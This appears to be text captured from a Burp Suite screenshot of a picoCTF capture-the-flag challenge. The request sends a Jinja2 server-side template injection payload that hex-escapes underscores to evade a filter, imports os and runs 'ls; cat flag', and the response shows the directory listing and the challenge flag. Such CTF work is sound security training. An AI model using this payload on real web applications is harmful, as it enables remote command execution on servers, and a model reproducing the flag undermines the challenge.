 Burp Suite Community Edition v2025.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://shape-facility.picoctf.net:58217 HTTP/1
Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:58217
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://shape-facility.picoctf.net:58217
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://shape-facility.picoctf.net:58217/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGZDtOMfE7NivoFeO
13 Content-Length: 370
14
15 ------WebKitFormBoundaryGZDtOMfE7NivoFeO
16 Content-Disposition: form-data; name="content"
17
18 {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5
f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')(
'os')|attr('popen')('ls; cat flag')|attr('read')()}}
19 ------WebKitFormBoundaryGZDtOMfE7NivoFeO--
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 10 Mar 2025 10:46:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 183
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
__pycache__
11 app.py
12 flag
13 requirements.txt
14 picoCTF{sst1_f1lt3r_byp4ss_5b0b2f79}
</h1>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 357 bytes | 313 millis
Event log (1) All issues Memory: 153.1MB